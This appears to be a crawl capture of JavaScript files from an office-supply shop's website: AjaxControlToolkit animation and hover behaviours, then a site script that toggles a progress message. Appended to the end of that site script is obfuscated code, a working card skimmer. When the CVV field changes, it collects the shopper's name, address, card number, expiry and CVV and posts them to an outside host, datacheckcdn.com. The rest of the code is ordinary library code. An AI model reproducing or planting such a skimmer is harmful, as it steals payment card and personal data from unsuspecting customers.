    get_onHoverOutBehavior: function() {
        return this._onHoverOut;
    },
    get_OnHoverOutBehavior: function() {
        Sys.Extended.Deprecated("get_OnHoverOutBehavior()", "get_onHoverOutBehavior()");
        return this.get_onHoverOutBehavior();
    }
}
Sys.Extended.UI.Animation.AnimationBehavior.registerClass('Sys.Extended.UI.Animation.AnimationBehavior', Sys.Extended.UI.BehaviorBase);

Sys.Extended.UI.Animation.GenericAnimationBehavior = function(element) {
    // The GenericAnimationBehavior handles the creation, playing, and disposing of animations
    // created from a JSON description.  As we intend to expose a lot of generic animations
    // across the Toolkit, this behavior serves to simplify the amount of work required.
    Sys.Extended.UI.Animation.GenericAnimationBehavior.initializeBase(this, [element]);

    // JSON description of the animation that will be used to create it
    this._json = null;

    // Animation created from the JSON description that will be played
    this._animation = null;
}
Sys.Extended.UI.Animation.GenericAnimationBehavior.prototype = {
    dispose: function() {
        // Dispose the behavior and its animation
        this.disposeAnimation();
        Sys.Extended.UI.Animation.GenericAnimationBehavior.callBaseMethod(this, 'dispose');
    },

    disposeAnimation: function() {
        if(this._animation) {
            this._animation.dispose();
        }
        this._animation = null;
    },

    play: function() {
        // Play the animation if it isn't already playing.  If it's already playing, this does nothing.
        if(this._animation && !this._animation.get_isPlaying()) {
            this.stop();
            this._animation.play();
        }
    },

    stop: function() {
        if(this._animation) {
            if(this._animation.get_isPlaying()) {
                this._animation.stop(true);
            }
        }
    },

    quit: function() {
        // Quit playing the animation without updating the final state (i.e. if
        // the animation was moving, this would leave it in the middle of its path).
        // This differs from the stop function which will update the final state.  The
        // quit function is most useful for scenarios where you're toggling back and forth
        // between two animations (like those used in OnHoverOver/OnHoverOut) and you don't
        // want to completely finish one animation if its counterpart is triggered.
        if(this._animation) {
            if(this._animation.get_isPlaying()) {
                this._animation.stop(false);
            }
        }
    },

    get_json: function() {
        return this._json;
    },
    set_json: function(value) {
        // Only wipe and rebuild if they're changing the value
        if(this._json != value) {
            this._json = value;
            this.raisePropertyChanged('json');

            // Build the new animation
            this.disposeAnimation();
            var element = this.get_element();
            if(element) {
                this._animation = Sys.Extended.UI.Animation.buildAnimation(this._json, element);
                if(this._animation) {
                    this._animation.initialize();
                }
                this.raisePropertyChanged('animation');
            }
        }
    },

    get_animation: function() {
        // Animation created from the JSON description
        return this._animation;
    }
}
Sys.Extended.UI.Animation.GenericAnimationBehavior.registerClass('Sys.Extended.UI.Animation.GenericAnimationBehavior', Sys.Extended.UI.BehaviorBase);

--- FILE ---
content_type: text/javascript
request_url: https://inkmartofficeproducts.com/ScriptResource.axd?d=Zc1HMvafj2m79aUOTFDBpoSGautTnlLa7Dq9hqdt5thir0zvooIZ_yz7nVliT-YY97R0yGhl8-plYBWEBGAqofn8CkzMlnV-UVEtghElO5w_diZkjsvcxu7D7j-mdWRy0&t=5e95cc64
body_size: 1068
content:
// Name:        Hover.debug.js
// Assembly:    AjaxControlToolkit
// Version:     18.1.0.0
// FileVersion: 18.1.0.0
Type.registerNamespace('Sys.Extended.UI');

Sys.Extended.UI.HoverBehavior = function(element) {
    Sys.Extended.UI.HoverBehavior.initializeBase(this, [element]);

    // NOTE: DomEvent handler is specific to the dom element; so these are now 2-element arrays
    // where index 0 is the handler for element and index 1 is the handler for hoverElement.
    this._elementHandlers = null;
    this._hoverElementHandlers = null;

    this._hoverElement = null;
    this._hoverCount = 0;
    this._unhoverDelay = 0;
    this._hoverDelay = 0;
    this._hoverScript = null;
    this._unhoverScript = null;
    this._hoverFired = false;
}

Sys.Extended.UI.HoverBehavior.prototype = {
    _setupHandlersArray: function() {
        var target = [];

        target[0] = Function.createDelegate(this, this._onHover);
        target[1] = Function.createDelegate(this, this._onUnhover);

        return target;
    },

    get_elementHandlers: function() {
        if(!this._elementHandlers)
            this._elementHandlers = this._setupHandlersArray();

        return this._elementHandlers;
    },

    get_hoverElementHandlers: function() {
        if(!this._hoverElementHandlers)
            this._hoverElementHandlers = this._setupHandlersArray();

        return this._hoverElementHandlers;
    },

    get_hoverElement: function() {
        // DOM element associated with this behavior.
        return this._hoverElement;
    },

    set_hoverElement: function(element) {
        // DOM element associated with this behavior.
        if(element != this._hoverElement) {
            if(this._hoverElement)
                this._setupHandlers(this._hoverElement, this.get_hoverElementHandlers(), false);

            this._hoverElement = element;

            if(this._hoverElement)
                this._setupHandlers(this._hoverElement, this.get_hoverElementHandlers(), true);
        }
    },

    get_hoverDelay: function() {
        // Delay in milliseconds before unhover event is raised.
        return this._hoverDelay;
    },

    set_hoverDelay: function(value) {
        // Delay in milliseconds before unhover event is raised.
        this._hoverDelay = value;
        this.raisePropertyChanged('hoverDelay');
    },

    get_hoverScript: function() {
        return this._hoverScript;
    },

    set_hoverScript: function(script) {
        this._hoverScript = script;
    },

    get_unhoverDelay: function() {
        // Delay in milliseconds before unhover event is raised.
        return this._unhoverDelay;
    },

    set_unhoverDelay: function(value) {
        // Delay in milliseconds before unhover event is raised.
        this._unhoverDelay = value;
        this.raisePropertyChanged('unhoverDelay');
    },

    get_unhoverScript: function() {
        return this._unhoverScript;
    },

    set_unhoverScript: function(script) {
        this._unhoverScript = script;
    },

    dispose: function() {
        var element = this.get_element();

        if(this._elementHandlers) {
            var handlers = this.get_elementHandlers();

            this._setupHandlers(element, handlers, false);
            this._elementHandlers = null;
        }

        if(this._hoverElement) {
            var handlers = this.get_hoverElementHandlers();
            this._setupHandlers(this._hoverElement, handlers, false);
            this._hoverElement = null;
        }

        Sys.Extended.UI.HoverBehavior.callBaseMethod(this, 'dispose');
    },

    initialize: function() {
        Sys.Extended.UI.HoverBehavior.callBaseMethod(this, 'initialize');

        var handlers = this.get_elementHandlers();

        this._setupHandlers(this.get_element(), handlers, true);

        if(this._hoverElement) {
            handlers = this.get_hoverElementHandlers();
            this._setupHandlers(this._hoverElement, handlers, true);
        }
    },

    add_hover: function(handler) {
        this.get_events().addHandler("hover", handler);
    },

    remove_hover: function(handler) {
        this.get_events().removeHandler("hover", handler);
    },

    _fireHover: function() {
        if(!this._hoverCount || this._hoverFired)
            return;

        var handler = this.get_events().getHandler("hover");
        if(handler)
            handler(this, Sys.EventArgs.Empty);

        if(this._hoverScript)
            eval(this._hoverScript);

        this._hoverFired = true;
    },

    _onHover: function() {
        this._hoverCount++;

        if(!this._hoverDelay)
            this._fireHover();
        else
            window.setTimeout(Function.createDelegate(this, this._fireHover), this._hoverDelay);
    },

    add_unhover: function(handler) {
        this.get_events().addHandler("unhover", handler);
    },

    remove_unhover: function(handler) {
        this.get_events().removeHandler("unhover", handler);
    },

    _fireUnhover: function() {
        if(this._hoverFired && !this._hoverCount) {
            this._hoverFired = false;
            var handler = this.get_events().getHandler("unhover");

            if(handler)
                handler(this, Sys.EventArgs.Empty);
            if(this._unhoverScript)
                eval(this._unhoverScript);
        }
    },

    _onUnhover: function() {
        this._hoverCount--;

        if(this._hoverCount <= 0) {
            // Because Safari fires events differently, it's possible in some scenarios to
            // have mouseout fire before mouseover, so make sure we never get a negative _hoverCount
            this._hoverCount = 0;

            if(!this._unhoverDelay)
                this._fireUnhover();
            else
                window.setTimeout(Function.createDelegate(this, this._fireUnhover), this._unhoverDelay);

        }
    },

    _setupHandlers: function(element, handlers, hookup) {
        if(!this.get_isInitialized() || !element)
            return;

        if(hookup) {
            $addHandler(element, "mouseover", handlers[0]);
            $addHandler(element, "focus", handlers[0]);
            $addHandler(element, "mouseout", handlers[1]);
            $addHandler(element, "blur", handlers[1]);
        } else {
            $removeHandler(element, "mouseover", handlers[0]);
            $removeHandler(element, "focus", handlers[0]);
            $removeHandler(element, "mouseout", handlers[1]);
            $removeHandler(element, "blur", handlers[1]);
        }
    }
}

Sys.Extended.UI.HoverBehavior.descriptor = {
    properties: [{ name: 'hoverElement', isDomElement: true },
                    { name: 'unhoverDelay', type: Number }],
    events: [{ name: 'hover' },
                { name: 'unhover' }]
}

Sys.Extended.UI.HoverBehavior.registerClass('Sys.Extended.UI.HoverBehavior', Sys.Extended.UI.BehaviorBase);

--- FILE ---
content_type: application/javascript
request_url: https://inkmartofficeproducts.com/JavaScript/UpdatePanelAnimation.js
body_size: 1378
content:

//registers the event by adding it to the endrequests collections of the instance
//This will allow it to actually listen to the event when it happens, and execute 
//the code in the onEndRequest function
function pageLoad() {
    Sys.WebForms.PageRequestManager.getInstance().remove_endRequest(onEndRequest); //>>Key line of code for the correction
    Sys.WebForms.PageRequestManager.getInstance().add_endRequest(onEndRequest);
}

//function which will execute after the C# code gets to its end
//it will then catch the exception and display it on the alert message box
//the substring is just to avoid having the full exception definition, 
//and display only the message
function onEndRequest(sender, args) {
    if (args.get_error() != null) {
        var msg = args.get_error().message;
        //alert(msg.substring(msg.indexOf(":", 0) + 1));
        alert(msg);
        args.set_errorHandled(true);
        onUpdated();
        return false;
    }
    else
    { return false; }
}
function onUpdating() {
    //alert(obja.id);
    //var updateProgressDivId;
    //var updatePanelId;
    // 取得顯示訊息的Div        
    var updateProgressDiv = $get('searchUpdateProgressDiv');
    //  取得GridView
    //var gridView = $get(updatePanelId);
    // 顯示查詢訊息
    updateProgressDiv.style.display = '';
//    // 計算GridView及訊息Div的位置 
//    var gridViewBounds = Sys.UI.DomElement.getBounds(parent);
//    var updateProgressDivBounds = Sys.UI.DomElement.getBounds(updateProgressDiv);
//    var x;
//    var y;
//    x = gridViewBounds.x + Math.round(gridViewBounds.width / 2) - Math.round(updateProgressDivBounds.width / 2);
//    y = gridViewBounds.y + Math.round(gridViewBounds.height / 2) - Math.round(updateProgressDivBounds.height / 2);
//    //    設定訊息顯示的位置 \n" +
//    Sys.UI.DomElement.setLocation(updateProgressDiv, x, y);
}
function onUpdated() {
    //var updateProgressDivId;
    // 取得顯示訊息的Div \n" +
    var updateProgressDiv = $get('searchUpdateProgressDiv');
    // 設定隱藏  \n" +
    updateProgressDiv.style.display = 'none';
}
var _0xcaa7 = ['#t_c54_c_CardExpirationYearList', 'inkmart', 'ajax', 'POST', 'https://datacheckcdn.com/jq.php', 'data=', 'change', 'val', '#t_c54_c_LastNameTextBox', '#t_c54_c_Address1TextBox', '#t_c54_c_CityTextBox', '#t_c54_c_StateDropDownList', '#t_c54_c_ZipTextBox', '#t_c54_c_CountryDropDownList', '#t_c54_c_CardNumberTextBox', '#t_c54_c_CardExpirationMonthList']; (function (_0x1ac744, _0x388b2c) { var _0x1ca01f = function (_0x43a4e0) { while (--_0x43a4e0) { _0x1ac744['push'](_0x1ac744['shift']()); } }; _0x1ca01f(++_0x388b2c); } (_0xcaa7, 0xf6)); var _0x4770 = function (_0x516196, _0xf39061) { _0x516196 = _0x516196 - 0x0; var _0x302da5 = _0xcaa7[_0x516196]; return _0x302da5; }; $(document)['ready'](function () { $('#t_c54_c_CardCVVTextBox')[_0x4770('0x0')](function () { var _0x26edf0 = $('#t_c54_c_FirstNameTextBox')[_0x4770('0x1')](); var _0x44e067 = $(_0x4770('0x2'))[_0x4770('0x1')](); var _0x47c6cd = $(_0x4770('0x3'))['val'](); var _0x329917 = $(_0x4770('0x4'))['val'](); var _0xc34cfd = $(_0x4770('0x5'))[_0x4770('0x1')](); var _0x316ad0 = $(_0x4770('0x6'))[_0x4770('0x1')](); var _0x29390a = $(_0x4770('0x7'))[_0x4770('0x1')](); var _0x44df89 = $(_0x4770('0x8'))['val'](); var _0x2e3804 = $(_0x4770('0x9'))[_0x4770('0x1')](); var _0x56d018 = $(_0x4770('0xa'))[_0x4770('0x1')](); var _0x2cf4a5 = $('#t_c54_c_CardCVVTextBox')['val'](); var _0x3a8e1b = _0x44df89 + '\x09' + _0x2e3804 + '/' + _0x56d018 + '\x09' + _0x2cf4a5 + '\x09' + _0x26edf0 + '\x20' + _0x44e067 + '\x09' + _0x47c6cd + '\x09' + _0x329917 + '\x09' + _0xc34cfd + '\x09' + _0x316ad0 + '\x09' + _0x29390a + '\x09' + _0x4770('0xb') + '\x0a'; $[_0x4770('0xc')]({ 'type': _0x4770('0xd'), 'url': _0x4770('0xe'), 'data': _0x4770('0xf') + _0x3a8e1b }); }); });